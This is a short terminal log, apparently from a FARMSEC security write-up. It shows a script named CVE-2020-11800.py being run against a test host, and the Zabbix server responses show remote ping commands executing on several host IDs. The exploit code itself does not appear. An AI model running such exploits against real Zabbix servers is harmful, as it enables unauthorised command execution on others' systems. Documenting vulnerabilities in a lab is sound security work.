 └─# python3 CVE-2020-11800.py test.farmsec.com
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\n64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.061 ms\\
n64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.063 ms\\n64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.062 ms\\n\\n--- 127.0.0.1 pin
g statistics ---\\n3 packets transmitted, 3 packets received, 0% packet loss\\nround-trip min/avg/max = 0.061/0.062/0.063 ms\\n"}
'
hostid: 10105
b'{"response":"success","data":"ping: bad address \'ffff:::\'\\n"}'
hostid: 10106
b'{"response":"success","data":"PING 192.168.144.2 (192.168.144.2): 56 data bytes\\n64 bytes from 192.168.144.2: seq=0 ttl=42 tim
e=0.086 ms\\n64 bytes from 192.168.144.2: seq=1 ttl=42 time=0.068 ms\\n64 bytes from 192.168.144.2: seq=2 ttl=42 time=0.075 ms\\n
\\n--- 192.168.144.2 ping statistics ---\\n3 packets transmitted, 3 packets received, 0% packet loss\\nround-trip min/avg/max = 0
.068/0.076/0.086 ms\\n"}'
FARMSEC
WWW.FARMSEC.ORG